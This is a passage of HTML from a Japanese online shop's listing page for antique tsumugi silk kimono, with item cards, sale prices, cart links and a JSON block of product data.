<td class="item-card-top-row"><div class="item-card-top"><div class="item-card__badges"><span class="item-card__badge item-card__badge--new">NEW</span><span class="item-card__badge item-card__badge--sale">SALE</span></div></div>
</td></tr>
<tr>
<td class='item_img itemimgmarg item-card-image-cell'>
<div class="item_img_wrap"><a href="./detail.php?Item=7654313&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" title="アンティーク　変わり格子に幾何学模様織り出し手織り節紬着物" data-preview-open data-item-code="7654313" data-detail-url="./detail.php?Item=7654313&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1"><img src="../item/img/10001/shin20260127/tmb300/shin20260127 192.jpg" alt="アンティーク　変わり格子に幾何学模様織り出し手織り節紬着物" style="width:100%; margin:auto;border:1px solid #eee;" class="brdr"/></a>
<div class="itemlist-preview itemlist-preview--inline"><button type="button" class="itemlist-preview__btn" data-detail-url="./detail.php?Item=7654313&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" data-item-code="7654313"><i class="fas fa-search" aria-hidden="true"></i> </button></div></div>
</td></tr><tr><td><div class="item_meta"><span class='sozai_jotai'>状態：非常によい</span>
<span class='sozai_jotai'>素材：正絹</span>
</div></td></tr><tr><td><div class='name'><a href="./detail.php?Item=7654313&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('btn_details97','','./common/btn_details_o.gif',1)">アンティーク　変わり格子に幾何学模様織り出し手織り節紬着物</a></div></td></tr><tr><td><div class='kingaku_tsujo'><div class="item-preview-priceblock"><div class="item-price__sale-message">期間限定50％OFF！</div><div class="item-price__line"><div class="preview-price-sale">¥1,000</div></div><div class="preview-price-tax">(税込 ¥1,100)</div><div class="preview-price-original">通常価格 ¥2,000 (税込 ¥2,200)</div></div></div></td></tr><tr><td><div class='display_list'>
<div class="cart_btn"><a href="/store/add.php?Item=7654313&amp;amp;keyword=紬　アンティーク&amp;amp;upd=a&amp;amp;per_page=100&amp;amp;order=n&amp;amp;cnt_no=1">カゴに入れる</a></div><div class="bookmark bkm_btn bookmark--icon" style="display:inline;"><div style=" cursor: pointer;" id="7654313" class="btn_okini_list" title="お気に入りに登録" aria-label="お気に入りに登録"><p class="7654313" name="btn_addokini97">お気に入り</p></div></div></div>
</td></tr><tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-meta-row'></div></td></tr>
<tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-store-row'></div></td></tr>
</table>
</div></div><div class="item_contents"><div class='box'><table class="item_block" style="width:100%;">
<tr>
<td class="item-card-top-row"><div class="item-card-top"><div class="item-card__badges"><span class="item-card__badge item-card__badge--new">NEW</span><span class="item-card__badge item-card__badge--sale">SALE</span></div></div>
</td></tr>
<tr>
<td class='item_img itemimgmarg item-card-image-cell'>
<div class="item_img_wrap"><a href="./detail.php?Item=7654312&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" title="アンティーク　抽象模様織り出し手織り紬着物" data-preview-open data-item-code="7654312" data-detail-url="./detail.php?Item=7654312&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1"><img src="../item/img/10001/shin20260127/tmb300/shin20260127 187.jpg" alt="アンティーク　抽象模様織り出し手織り紬着物" style="width:100%; margin:auto;border:1px solid #eee;" class="brdr"/></a>
<div class="itemlist-preview itemlist-preview--inline"><button type="button" class="itemlist-preview__btn" data-detail-url="./detail.php?Item=7654312&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" data-item-code="7654312"><i class="fas fa-search" aria-hidden="true"></i> </button></div></div>
</td></tr><tr><td><div class="item_meta"><span class='sozai_jotai'>状態：非常によい</span>
<span class='sozai_jotai'>素材：正絹</span>
</div></td></tr><tr><td><div class='name'><a href="./detail.php?Item=7654312&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('btn_details98','','./common/btn_details_o.gif',1)">アンティーク　抽象模様織り出し手織り紬着物</a></div></td></tr><tr><td><div class='kingaku_tsujo'><div class="item-preview-priceblock"><div class="item-price__sale-message">期間限定50％OFF！</div><div class="item-price__line"><div class="preview-price-sale">¥1,000</div></div><div class="preview-price-tax">(税込 ¥1,100)</div><div class="preview-price-original">通常価格 ¥2,000 (税込 ¥2,200)</div></div></div></td></tr><tr><td><div class='display_list'>
<div class="cart_btn"><a href="/store/add.php?Item=7654312&amp;amp;keyword=紬　アンティーク&amp;amp;upd=a&amp;amp;per_page=100&amp;amp;order=n&amp;amp;cnt_no=1">カゴに入れる</a></div><div class="bookmark bkm_btn bookmark--icon" style="display:inline;"><div style=" cursor: pointer;" id="7654312" class="btn_okini_list" title="お気に入りに登録" aria-label="お気に入りに登録"><p class="7654312" name="btn_addokini98">お気に入り</p></div></div></div>
</td></tr><tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-meta-row'></div></td></tr>
<tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-store-row'></div></td></tr>
</table>
</div></div><div class="item_contents"><div class='box'><table class="item_block" style="width:100%;">
<tr>
<td class="item-card-top-row"><div class="item-card-top"><div class="item-card__badges"><span class="item-card__badge item-card__badge--new">NEW</span><span class="item-card__badge item-card__badge--sale">SALE</span></div></div>
</td></tr>
<tr>
<td class='item_img itemimgmarg item-card-image-cell'>
<div class="item_img_wrap"><a href="./detail.php?Item=7654188&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" title="アンティーク　本場泥大島紬100亀甲男物着物アンサンブル" data-preview-open data-item-code="7654188" data-detail-url="./detail.php?Item=7654188&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1"><img src="../item/img/10001/shin20260126e/tmb300/shin20260126e 117.jpg" alt="アンティーク　本場泥大島紬100亀甲男物着物アンサンブル" style="width:100%; margin:auto;border:1px solid #eee;" class="brdr"/></a>
<div class="itemlist-preview itemlist-preview--inline"><button type="button" class="itemlist-preview__btn" data-detail-url="./detail.php?Item=7654188&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" data-item-code="7654188"><i class="fas fa-search" aria-hidden="true"></i> </button></div></div>
</td></tr><tr><td><div class="item_meta"><span class='sozai_jotai'>状態：非常によい</span>
<span class='sozai_jotai'>素材：正絹</span>
</div></td></tr><tr><td><div class='name'><a href="./detail.php?Item=7654188&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('btn_details99','','./common/btn_details_o.gif',1)">アンティーク　本場泥大島紬100亀甲男物着物アンサンブル</a></div></td></tr><tr><td><div class='kingaku_tsujo'><div class="item-preview-priceblock"><div class="item-price__sale-message">期間限定50％OFF！</div><div class="item-price__line"><div class="preview-price-sale">¥2,500</div></div><div class="preview-price-tax">(税込 ¥2,750)</div><div class="preview-price-original">通常価格 ¥5,000 (税込 ¥5,500)</div></div></div></td></tr><tr><td><div class='display_list'>
<div class="cart_btn"><a href="/store/add.php?Item=7654188&amp;amp;keyword=紬　アンティーク&amp;amp;upd=a&amp;amp;per_page=100&amp;amp;order=n&amp;amp;cnt_no=1">カゴに入れる</a></div><div class="bookmark bkm_btn bookmark--icon" style="display:inline;"><div style=" cursor: pointer;" id="7654188" class="btn_okini_list" title="お気に入りに登録" aria-label="お気に入りに登録"><p class="7654188" name="btn_addokini99">お気に入り</p></div></div></div>
</td></tr><tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-meta-row'></div></td></tr>
<tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-store-row'></div></td></tr>
</table>
</div></div><div class="item_contents"><div class='box'><table class="item_block" style="width:100%;">
<tr>
<td class="item-card-top-row"><div class="item-card-top"><div class="item-card__badges"><span class="item-card__badge item-card__badge--new">NEW</span></div></div>
</td></tr>
<tr>
<td class='item_img itemimgmarg item-card-image-cell'>
<div class="item_img_wrap"><a href="./detail.php?Item=7654181&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" title="アンティーク　菱華紋織り出し本場泥大島紬着物(5マルキ)" data-preview-open data-item-code="7654181" data-detail-url="./detail.php?Item=7654181&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1"><img src="../item/img/10001/shin20260126e/tmb300/shin20260126e 111.jpg" alt="アンティーク　菱華紋織り出し本場泥大島紬着物(5マルキ)" style="width:100%; margin:auto;border:1px solid #eee;" class="brdr"/></a>
<span class="soldout-badge">SOLD OUT</span><div class="itemlist-preview itemlist-preview--inline"><button type="button" class="itemlist-preview__btn" data-detail-url="./detail.php?Item=7654181&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" data-item-code="7654181"><i class="fas fa-search" aria-hidden="true"></i> </button></div></div>
</td></tr><tr><td><div class="item_meta"><span class='sozai_jotai'>状態：非常によい</span>
<span class='sozai_jotai'>素材：正絹</span>
</div></td></tr><tr><td><div class='name'><a href="./detail.php?Item=7654181&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('btn_details100','','./common/btn_details_o.gif',1)">アンティーク　菱華紋織り出し本場泥大島紬着物(5マルキ)</a></div></td></tr><tr><td><div class='kingaku_tsujo'><div class="item-preview-priceblock"><div class="item-price__line"><div class="preview-price-regular">¥3,000</div></div><div class="preview-price-tax">(税込 ¥3,300)</div></div></div></td></tr><tr><td><div class='display_list'>
<div class="sold_out sold_out--text">Sold Out</div></div>
</td></tr><tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-meta-row'></div></td></tr>
<tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-store-row'></div></td></tr>
</table>
</div></div>							</div>

			<div class="itemlist-pagebar" id="itemlistPageBottom">
				<div class="page_nav">
<div class="page_prev"><span class="pager-disabled">前のページ</span></div>
<div class="page_numbers"> <span class="stay">1</span> <a href="./list.php?order=n&amp;keyword=%E7%B4%AC%E3%80%80%E3%82%A2%E3%83%B3%E3%83%86%E3%82%A3%E3%83%BC%E3%82%AF&amp;upd=a&amp;per_page=100&amp;cnt_no=2"><span class='movepage'>2</span></a> <a href="./list.php?order=n&amp;keyword=%E7%B4%AC%E3%80%80%E3%82%A2%E3%83%B3%E3%83%86%E3%82%A3%E3%83%BC%E3%82%AF&amp;upd=a&amp;per_page=100&amp;cnt_no=3"><span class='movepage'>3</span></a> <a href="./list.php?order=n&amp;keyword=%E7%B4%AC%E3%80%80%E3%82%A2%E3%83%B3%E3%83%86%E3%82%A3%E3%83%BC%E3%82%AF&amp;upd=a&amp;per_page=100&amp;cnt_no=4"><span class='movepage'>4</span></a> <a href="./list.php?order=n&amp;keyword=%E7%B4%AC%E3%80%80%E3%82%A2%E3%83%B3%E3%83%86%E3%82%A3%E3%83%BC%E3%82%AF&amp;upd=a&amp;per_page=100&amp;cnt_no=5"><span class='movepage'>5</span></a> <a href="./list.php?order=n&amp;keyword=%E7%B4%AC%E3%80%80%E3%82%A2%E3%83%B3%E3%83%86%E3%82%A3%E3%83%BC%E3%82%AF&amp;upd=a&amp;per_page=100&amp;cnt_no=6"><span class='movepage'>6</span></a> <a href="./list.php?order=n&amp;keyword=%E7%B4%AC%E3%80%80%E3%82%A2%E3%83%B3%E3%83%86%E3%82%A3%E3%83%BC%E3%82%AF&amp;upd=a&amp;per_page=100&amp;cnt_no=7"><span class='movepage'>7</span></a> <a href="./list.php?order=n&amp;keyword=%E7%B4%AC%E3%80%80%E3%82%A2%E3%83%B3%E3%83%86%E3%82%A3%E3%83%BC%E3%82%AF&amp;upd=a&amp;per_page=100&amp;cnt_no=8"><span class='movepage'>8</span></a> <a href="./list.php?order=n&amp;keyword=%E7%B4%AC%E3%80%80%E3%82%A2%E3%83%B3%E3%83%86%E3%82%A3%E3%83%BC%E3%82%AF&amp;upd=a&amp;per_page=100&amp;cnt_no=9"><span class='movepage'>9</span></a> <a href="./list.php?order=n&amp;keyword=%E7%B4%AC%E3%80%80%E3%82%A2%E3%83%B3%E3%83%86%E3%82%A3%E3%83%BC%E3%82%AF&amp;upd=a&amp;per_page=100&amp;cnt_no=10"><span class='movepage'>10</span></a></div>
<div class="page_next"><a href="./list.php?order=n&amp;keyword=%E7%B4%AC%E3%80%80%E3%82%A2%E3%83%B3%E3%83%86%E3%82%A3%E3%83%BC%E3%82%AF&amp;upd=a&amp;per_page=100&amp;cnt_no=2">次のページ</a></div>
</div>
			</div>
			<div id="itemlistPageBottomAnchor"></div>
		</div>
	</div>
</div>
<div class="itemlist-loading-overlay" id="itemlistLoadingOverlay" aria-hidden="true">
	<div class="itemlist-loading-spinner" role="presentation"></div>
	<div class="itemlist-loading-text" id="itemlistLoadingText"></div>
</div>
	<div id="itemPreviewModal" role="dialog" aria-modal="true" aria-label="商品プレビュー">
		<div class="item-preview-backdrop" data-preview-close></div>
		<div class="item-preview-dialog">
			<div class="item-preview-header">
				<div class="item-preview-header__nav">
					<button type="button" class="item-preview-nav" data-preview-nav="-1" aria-label="前">&lsaquo; 前</button>
					<button type="button" class="item-preview-nav" data-preview-nav="1" aria-label="次">次 &rsaquo;</button>
				</div>
				<span class="item-preview-header__title">商品プレビュー <span id="itemPreviewPosition" class="item-preview-header__pos"></span></span>
				<button type="button" class="item-preview-close" data-preview-close aria-label="閉じる">×</button>
			</div>
			<div id="itemPreviewBody"></div>
		</div>
	</div>
<script type="application/json" id="itemlistBootstrap">
{"items":[{"item_code":"7660098","name":"アンティーク　蝶模様織り出し本場泥大島紬着物(5マルキ)","detail_url":"./detail.php?Item=7660098&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","image":{"src":"../item/img/10001/shin20260130/tmb300/shin20260130 619.jpg","alt":"アンティーク　蝶模様織り出し本場泥大島紬着物(5マルキ)"},"badges":{"is_new":true,"has_sale":false,"sold_out":true},"sold_badge_text":"SOLD OUT","sold_text_label":"SOLD OUT","point_html":"","coupon_ok":false,"store_labels":[],"condition_text":"非常によい","material_text":"正絹","price_html":"<div class=\"item-preview-priceblock\"><div class=\"item-price__line\"><div class=\"preview-price-regular\">¥3,000</div></div><div class=\"preview-price-tax\">(税込 ¥3,300)</div></div>","cart_action_html":"<span class=\"preview-soldout\">SOLD OUT</span>","cart":{"can_order":false,"add_cart_url":"/store/add.php?Item=7660098&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","add_book_url":"https://www.net-qp.com/mypage/bookmark.php?Item=7660098"},"favorite":{"button_label":"お気に入り"},"sort_price":1500,"sort_date":1769752800},{"item_code":"7660092","name":"アンティーク　花更紗模様織り出し手織り真綿小千谷紬単衣着物","detail_url":"./detail.php?Item=7660092&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","image":{"src":"../item/img/10001/shin20260130/tmb300/shin20260130 613.jpg","alt":"アンティーク　花更紗模様織り出し手織り真綿小千谷紬単衣着物"},"badges":{"is_new":true,"has_sale":true,"sold_out":false},"sold_badge_text":"SOLD OUT","sold_text_label":"SOLD OUT","point_html":"","coupon_ok":false,"store_labels":[],"condition_text":"非常によい","material_text":"正絹","price_html":"<div class=\"item-preview-priceblock\"><div class=\"item-price__sale-message\">期間限定50％OFF！</div><div class=\"item-price__line\"><div class=\"preview-price-sale\">¥1,000</div></div><div class=\"preview-price-tax\">(税込 ¥1,100)</div><div class=\"preview-price-original\">通常価格 ¥2,000 (税込 ¥2,200)</div></div>","cart_action_html":"<a href=\"/store/add.php?Item=7660092&amp;amp;keyword=紬　アンティーク&amp;amp;upd=a&amp;amp;per_page=100&amp;amp;order=n&amp;amp;cnt_no=1\" class=\"preview-btn preview-btn--cart\">カゴに入れる</a>","cart":{"can_order":true,"add_cart_url":"/store/add.php?Item=7660092&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","add_book_url":"https://www.net-qp.com/mypage/bookmark.php?Item=7660092"},"favorite":{"button_label":"お気に入り"},"sort_price":1000,"sort_date":1769752800},{"item_code":"7660087","name":"アンティーク　菱に十字模様織り出し本場泥大島紬着物(割り込み絣)","detail_url":"./detail.php?Item=7660087&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","image":{"src":"../item/img/10001/shin20260130/tmb300/shin20260130 607.jpg","alt":"アンティーク　菱に十字模様織り出し本場泥大島紬着物(割り込み絣)"},"badges":{"is_new":true,"has_sale":true,"sold_out":false},"sold_badge_text":"SOLD OUT","sold_text_label":"SOLD OUT","point_html":"","coupon_ok":false,"store_labels":[],"condition_text":"非常によい","material_text":"正絹","price_html":"<div class=\"item-preview-priceblock\"><div class=\"item-price__sale-message\">期間限定50％OFF！</div><div class=\"item-price__line\"><div class=\"preview-price-sale\">¥2,000</div></div><div class=\"preview-price-tax\">(税込 ¥2,200)</div><div class=\"preview-price-original\">通常価格 ¥4,000 (税込 ¥4,400)</div></div>","cart_action_html":"<a href=\"/store/add.php?Item=7660087&amp;amp;keyword=紬　アンティーク&amp;amp;upd=a&amp;amp;per_page=100&amp;amp;order=n&amp;amp;cnt_no=1\" class=\"preview-btn preview-btn--cart\">カゴに入れる</a>","cart":{"can_order":true,"add_cart_url":"/store/add.php?Item=7660087&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","add_book_url":"https://www.net-qp.com/mypage/bookmark.php?Item=7660087"},"favorite":{"button_label":"お気に入り"},"sort_price":2000,"sort_date":1769752800},{"item_code":"7660126","name":"アンティーク　本場大島紬　無地着尺反物","detail_url":"./detail.php?Item=7660126&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","image":{"src":"../item/img/10001/revival20260129f/tmb300/revival20260129f 370.jpg","alt":"アンティーク　本場大島紬　無地着尺反物"},"badges":{"is_new":true,"has_sale":false,"sold_out":true},"sold_badge_text":"SOLD OUT","sold_text_label":"SOLD OUT","point_html":"","coupon_ok":false,"store_labels":[],"condition_text":"非常によい","material_text":"正絹","price_html":"<div class=\"item-preview-priceblock\"><div class=\"item-price__line\"><div class=\"preview-price-regular\">¥2,000</div></div><div class=\"preview-price-tax\">(税込 ¥2,200)</div></div>","cart_action_html":"<span class=\"preview-soldout\">SOLD OUT</span>","cart":{"can_order":false,"add_cart_url":"/store/add.php?Item=7660126&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","add_book_url":"https://www.net-qp.com/mypage/bookmark.php?Item=7660126"},"favorite":{"button_label":"お気に入り"},"sort_price":1000,"sort_date":1769749200},{"item_code":"7660075","name":"アンティーク　弥栄織物製　手織り真綿紬　唐花模様織り出し　名古屋帯地反物","detail_url":"./detail.php?Item=7660075&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","image":{"src":"../item/img/10001/revival20260129f/tmb300/revival20260129f 266.jpg","alt":"アンティーク　弥栄織物製　手織り真綿紬　唐花模様織り出し　名古屋帯地反物"},"badges":{"is_new":true,"has_sale":true,"sold_out":false},"sold_badge_text":"SOLD OUT","sold_text_label":"SOLD OUT","point_html":"","coupon_ok":false,"store_labels":[],"condition_text":"非常によい","material_text":"正絹","price_html":"<div class=\"item-preview-priceblock\"><div class=\"item-price__sale-message\">期間限定50％OFF！</div><div class=\"item-price__line\"><div class=\"preview-price-sale\">¥1,000</div></div><div class=\"preview-price-tax\">(税込 ¥1,100)</div><div class=\"preview-price-original\">通常価格 ¥2,000 (税込 ¥2,200)</div></div>","cart_action_html":"<a href=\"/store/add.php?Item=7660075&amp;amp;keyword=紬　アンティーク&amp;amp;upd=a&amp;amp;per_page=100&amp;amp;order=n&amp;amp;cnt_no=1\" class=\"preview-btn preview-btn--cart\">カゴに入れる</a>","cart":{"can_order":true,"add_cart_url":"/store/add.php?Item=7660075&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","add_book_url":"https://www.net-qp.com/mypage/bookmark.php?Item=7660075"},"favorite":{"button_label":"お気に入り"},"sort_price":1000,"sort_date":1769749200},{"item_code":"7660072","name":"アンティーク　手織り紬　縞に花・古典柄織り出し　名古屋帯地反物","detail_url":"./detail.php?Item=7660072&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","image":{"src":"../item/img/10001/revival20260129f/tmb300/revival20260129f 260.jpg","alt":"アンティーク　手織り紬　縞に花・古典柄織り出し　名古屋帯地反物"},"badges":{"is_new":true,"has_sale":true,"sold_out":false},"sold_badge_text":"SOLD OUT","sold_text_label":"SOLD OUT","point_html":"","coupon_ok":false,"store_labels":[],"condition_text":"非常によい","material_text":"正絹","price_html":"<div class=\"item-preview-priceblock\"><div class=\"item-price__sale-message\">期間限定50％OFF！</div><div class=\"item-price__line\"><div class=\"preview-price-sale\">¥1,000</div></div><div class=\"preview-price-tax\">(税込 ¥1,100)</div><div class=\"preview-price-original\">通常価格 ¥2,000 (税込 ¥2,200)</div></div>","cart_action_html":"<a href=\"/store/add.php?Item=7660072&amp;amp;keyword=紬　アンティーク&amp;amp;upd=a&amp;amp;per_page=100&amp;amp;order=n&amp;amp;cnt_no=1\" class=\"preview-btn preview-btn--cart\">カゴに入れる</a>","cart":{"can_order":true,"add_cart_url":"/store/add.php?Item=7660072&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","add_book_url":"https://www.net-qp.com/mypage/bookmark.php?Item=7660072"},"favorite":{"button_label":"お気に入り"},"sort_price":1000,"sort_date":1769749200},{"item_code":"7659876","name":"アンティーク　巻物に風景模様節紬単衣男物長襦袢","detail_url":"./detail.php?Item=7659876&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","image":{"src":"../item/img/10001/shin20260130/tmb300/shin20260130 287.jpg","alt":"アンティーク　巻物に風景模様節紬単衣男物長襦袢"},"badges":{"is_new":true,"has_sale":true,"sold_out":false},"sold_badge_text":"SOLD OUT","sold_text_label":"SOLD OUT","point_html":"","coupon_ok":false,"store_labels":[],"condition_text":"非常によい","material_text":"正絹","price_html":"<div class=\"item-preview-priceblock\"><div class=\"item-price__sale-message\">期間限定50％OFF！</div><div class=\"item-price__line\"><div class=\"preview-price-sale\">¥1,000</div></div><div class=\"preview-price-tax\">(税込 ¥1,100)</div><div class=\"preview-price-original\">通常価格 ¥2,000 (税込 ¥2,200)</div></div>","cart_action_html":"<a href=\"/store/add.php?Item=7659876&amp;amp;keyword=紬　アンティーク&amp;amp;upd=a&amp;amp;per_page=100&amp;amp;order=n&amp;amp;cnt_no=1\" class=\"preview-btn preview-btn--cart\">カゴに入れる</a>","cart":{"can_order":true,"add_cart_url":"/store/add.php?Item=7659876&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","add_book_url":"https://www.net-qp.com/mypage/bookmark.php?Item=7659876"},"favorite":{"button_label":"お気に入り"},"sort_price":1000,"sort_date":1769749200},{"item_code":"7659859","name":"アンティーク　本場泥大島紬男物着物アンサンブル","detail_url":"./detail.php?Item=7659859&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","image":{"src":"../item/img/10001/shin20260130/tmb300/shin20260130 254.jpg","alt":"アンティーク　本場泥大島紬男物着物アンサンブル"},"badges":{"is_new":true,"has_sale":true,"sold_out":false},"sold_badge_text":"SOLD OUT","sold_text_label":"SOLD OUT","point_html":"","coupon_ok":false,"store_labels":[],"condition_text":"非常によい","material_text":"正絹","price_html":"<div class=\"item-preview-priceblock\"><div class=\"item-price__sale-message\">期間限定50％OFF！</div><div class=\"item-price__line\"><div class=\"preview-price-sale\">¥2,500</div></div><div class=\"preview-price-tax\">(税込 ¥2,750)</div><div class=\"preview-price-original\">通常価格 ¥5,000 (税込 ¥5,500)</div></div>","cart_action_html":"<a href=\"/store/add.php?Item=7659859&amp;amp;keyword=紬　アンティーク&amp;amp;upd=a&amp;amp;per_page=100&amp;amp;order=n&amp;amp;cnt_no=1\" class=\"preview-btn preview-btn--cart\">カゴに入れる</a>","cart":{"can_order":true,"add_cart_url":"/store/add.php?Item=7659859&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","add_book_url":"https://www.net-qp.com/mypage/bookmark.php?Item=7659859"},"favorite":{"button_label":"お気に入り"},"sort_price":2500,"sort_date":1769749200},{"item_code":"7659855","name":"アンティーク　琉球絣柄織り出し手織り紬着物","detail_url":"./detail.php?Item=7659855&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","image":{"src":"../item/img/10001/shin20260130/tmb300/shin20260130 249.jpg","alt":"アンティーク　琉球絣柄織り出し手織り紬着物"},"badges":{"is_new":true,"has_sale":true,"sold_out":false},"sold_badge_text":"SOLD OUT","sold_text_label":"SOLD OUT","point_html":"","coupon_ok":false,"store_labels":[],"condition_text":"非常によい","material_text":"正絹","price_html":"<div class=\"item-preview-priceblock\"><div class=\"item-price__sale-message\">期間限定50％OFF！</div><div class=\"item-price__line\"><div class=\"preview-price-sale\">¥1,500</div></div><div class=\"preview-price-tax\">(税込 ¥1,650)</div><div class=\"preview-price-original\">通常価格 ¥3,000 (税込 ¥3,300)</div></div>","cart_action_html":"<a href=\"/store/add.php?Item=7659855&amp;amp;keyword=紬　アンティーク&amp;amp;upd=a&amp;amp;per_page=100&amp;amp;order=n&amp;amp;cnt_no=1\" class=\"preview-btn preview-btn--cart\">カゴに入れる</a>","cart":{"can_order":true,"add_cart_url":"/store/add.php?Item=7659855&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","add_book_url":"https://www.net-qp.com/mypage/bookmark.php?Item=7659855"},"favorite":{"button_label":"お気に入り"},"sort_price":1500,"sort_date":1769749200},{"item_code":"7659853","name":"アンティーク　菱華紋織り出し本場村山泥大島紬着物","detail_url":"./detail.php?Item=7659853&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","image":{"src":"../item/img/10001/shin20260130/tmb300/shin20260130 243.jpg","alt":"アンティーク　菱華紋織り出し本場村山泥大島紬着物"},"badges":{"is_new":true,"has_sale":true,"sold_out":false},"sold_badge_text":"SOLD OUT","sold_text_label":"SOLD OUT","point_html":"","coupon_ok":false,"store_labels":[],"condition_text":"非常によい","material_text":"正絹","price_html":"<div class=\"item-preview-priceblock\"><div class=\"item-price__sale-message\">期間限定50％OFF！</div><div class=\"item-price__line\"><div class=\"preview-price-sale\">¥1,500</div></div><div class=\"preview-price-tax\">(税込 ¥1,650)</div><div class=\"preview-price-original\">通常価格 ¥3,000 (税込 ¥3,300)</div></div>","cart_action_html":"<a href=\"/store/add.php?Item=7659853&amp;amp;keyword=紬　アンティーク&amp;amp;upd=a&amp;amp;per_page=100&amp;amp;order=n&amp;amp;cnt_no=1\" class=\"preview-btn preview-btn--cart\">カゴに入れる</a>","cart":{"can_order":true,"add_cart_url":"/store/add.php?Item=7659853&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","add_book_url":"https://www.net-qp.com/mypage/bookmark.php?Item=7659853"},"favorite":{"button_label":"お気に入り"},"sort_price":1500,"sort_date":1769749200},{"item_code":"7659789","name":"アンティーク　抽象模様織り出し本場泥大島紬着物","detail_url":"./detail.php?Item=7659789&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","image":{"src":"../item/img/10001/shin20260130/tmb300/shin20260130 124.jpg","alt":"アンティーク　抽象模様織り出し本場泥大島紬着物"},"badges":{"is_new":true,"has_sale":true,"sold_out":false},"sold_badge_text":"SOLD OUT","sold_text_label":"SOLD OUT","point_html":"","coupon_ok":false,"store_labels":[],"condition_text":"よい","material_text":"正絹","price_html":"<div class=\"item-preview-priceblock\"><div class=\"item-price__sale-message\">期間限定50％OFF！</div><div class=\"item-price__line\"><div class=\"preview-price-sale\">¥1,500</div></div><div class=\"preview-price-tax\">(税込 ¥1,650)</div><div class=\"preview-price-original\">通常価格 ¥3,000 (税込 ¥3,300)</div></div>","cart_action_html":"<a href=\"/store/add.php?Item=7659789&amp;amp;keyword=紬　アンティーク&amp;amp;upd=a&amp;amp;per_page=100&amp;amp;order=n&amp;amp;cnt_no=1\" class=\"preview-btn preview-btn--cart\">カゴに入れる</a>","cart":{"can_order":true,"add_cart_url":"/store/add.php?Item=7659789&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","add_book_url":"https://www.net-qp.com/mypage/bookmark.php?Item=7659789"},"favorite":{"button_label":"お気に入り"},"sort_price":1500,"sort_date":1769745600},{"item_code":"7659785","name":"アンティーク　花模様織り出し本真綿結城紬着物","detail_url":"./detail.php?Item=7659785&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","image":{"src":"../item/img/10001/shin20260130/tmb300/shin20260130 119.jpg","alt":"アンティーク　花模様織り出し本真綿結城紬着物"},"badges":{"is_new":true,"has_sale":true,"sold_out":false},"sold_badge_text":"SOLD OUT","sold_text_label":"SOLD OUT","point_html":"","coupon_ok":false,"store_labels":[],"condition_text":"非常によい","material_text":"正絹","price_html":"<div class=\"item-preview-priceblock\"><div class=\"item-price__sale-message\">期間限定50％OFF！</div><div class=\"item-price__line\"><div class=\"preview-price-sale\">¥1,000</div></div><div class=\"preview-price-tax\">(税込 ¥1,100)</div><div class=\"preview-price-original\">通常価格 ¥2,000 (税込 ¥2,200)</div></div>","cart_action_html":"<a href=\"/store/add.php?Item=7659785&amp;amp;keyword=紬　